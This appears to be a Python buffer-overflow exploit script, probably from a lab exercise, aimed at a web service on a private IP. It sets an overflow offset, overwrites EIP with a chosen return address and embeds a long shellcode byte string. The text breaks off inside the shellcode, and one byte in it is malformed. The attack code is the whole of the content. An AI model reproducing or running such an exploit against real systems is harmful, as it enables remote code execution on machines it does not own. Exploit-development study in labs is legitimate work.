 1 #!/usr/bin/python3
2
3 from struct import pack
4 import socket, sys
5
6 # Variables globales
7 ip_address = "192.168.111.46"
8 port = 80
9
10 offset = 1787
11
12 before_eip = b"A"*offset
13 eip = pack("<L", 0x752C3Cda)
14
15 shellcode = (b"\xb8\xdf\xa9\x1b\x74\xdb\xca\xd9\x74\x24\xf4\x5b\x31\xc9"
16 b"\xb1\x52\x31\x43\x12\x03\x43\x12\x83\x1c\xad\xf9\x8 \x5e"
17 b"\x46\x7f\x69\x9e\x97\xe0\xe3\x7b\xa6\x20\x97\x08\x99\x90"
18 b"\xd3\x5c\x16\x5a\xb1\x74\xad\x2e\x1e\x7b\x06\x84\x78\xb2"
19 b"\x97\xb5\xb9\xd5\x1b\xc4\xed\x35\x25\x07\xe0\x34\x62\x7a"
20 b"\x09\x64\x3b\xf0\xbc\x98\x48\x4c\x7d\x13\x02\x40\x05\xc0"
21 b"\xd3\x63\x24\x57\x6f\x3a\xe6\x56\xbc\x36\xaf\x40\xa1\x73"
22 b"\x79\xfb\x11\x0f\x78\x2d\x68\xf0\xd7\x10\x44\x03\x29\x55"
23 b"\x63\xfc\x5c\xaf\x97\x81\x66\x74\xe5\x5d\xe2\x6e\x4d\x15"
24 b"\x54\x4a\x6f\xfa\x03\x19\x63\xb7\x40\x45\x60\x46\x84\xfe"
25 b"\x9c\xc3\x2b\xd0\x14\x97\x0f\xf4\x7d\x43\x31\xad\xdb\x22"
26 b"\x4e\xad\x83\x9b\xea\xa6\x2e\xcf\x86\xe5\x26\x3c\xab\x15"
27 b"\xb7\x2a\xbc\x66\x85\xf5\x16\xe0\xa5\x7e\xb1\xf7\xca\x54"
28 b"\x05\x67\x35\x57\x76\xae\xf2\x03\x26\xd8\xd3\x2b\xad\x18"
29 b"\xdb\xf9\x62\x48\x73\x52\xc3\x38\x33\x02\xab\x52\xbc\x7d"
30 b"\xcb\x5d\x16\x16\x66\xa4\xf1\xd9\xdf\xc9\x2c\xb2\x1d\x15"
31 b"\x2e\xf9\xab\xf3\x5a\xed\xfd\xac\xf2\x94\xa7\x26\x62\x58"
32 b"\x72\x43\xa4\xd2\x71\xb4\x6b\x13\xff\xa6\x1c\xd3\x4a\x94"
33 b"\x8b\xec\x60\xb0\x50\x7e\xef\x40\x1e\x63\xb8\x17\x77\x55"